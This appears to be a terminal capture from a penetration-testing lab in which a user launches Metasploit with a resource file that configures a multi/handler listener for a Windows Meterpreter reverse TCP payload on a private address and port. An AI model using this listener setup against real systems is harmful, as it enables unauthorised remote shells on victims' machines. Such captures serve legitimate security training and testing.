 ┌──(dking㉿dkingws)-[~]
└─$ msfconsole -r handler.rc
MMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMM
MMMMMMMMMMM                MMMMMMMMMM
MMMN$                           vMMMM
MMMNl  MMMMM             MMMMM  JMMMM
MMMNl  MMMMMMMN       NMMMMMMM  JMMMM
MMMNl  MMMMMMMMMNmmmNMMMMMMMMM  JMMMM
MMMNI  MMMMMMMMMMMMMMMMMMMMMMM  jMMMM
MMMNI  MMMMMMMMMMMMMMMMMMMMMMM  jMMMM
MMMNI  MMMMM   MMMMMMM   MMMMM  jMMMM
MMMNI  MMMMM   MMMMMMM   MMMMM  jMMMM
MMMNI  MMMNM   MMMMMMM   MMMMM  jMMMM
MMMNI  WMMMM   MMMMMMM   MMMM#  JMMMM
MMMMR  ?MMNM             MMMMM .dMMMM
MMMMNm `?MMM             MMMM` dMMMMM
MMMMMMN  ?MM             MM?  NMMMMMN
MMMMMMMMNe                 JMMMMMNMMM
MMMMMMMMMMNm,            eMMMMMNMMNMM
MMMMNNMNMMMMMNx        MMMMMMNMMNMMNM
MMMMMMMMNMMNMMMMm+..+MMNMMNMNMMNMMNMM
https://metasploit.com
=[ metasploit v6.3.4-dev ]
+ -- --=[ 2294 exploits - 1201 auxiliary - 409 post ]
+ -- --=[ 968 payloads - 45 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: View missing module options with show
missing
Metasploit Documentation: https://docs.metasploit.com/
[*] Processing handler.rc for ERB directives.
resource (handler.rc)> use multi/handler
[*] Using configured payload generic/shell_reverse_tcp
resource (handler.rc)> set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
resource (handler.rc)> set LHOST 192.168.0.100
LHOST => 192.168.0.100
resource (handler.rc)> set LPORT 1234
LPORT => 1234
resource (handler.rc)> run
[*] Started reverse TCP handler on 192.168.0.100:1234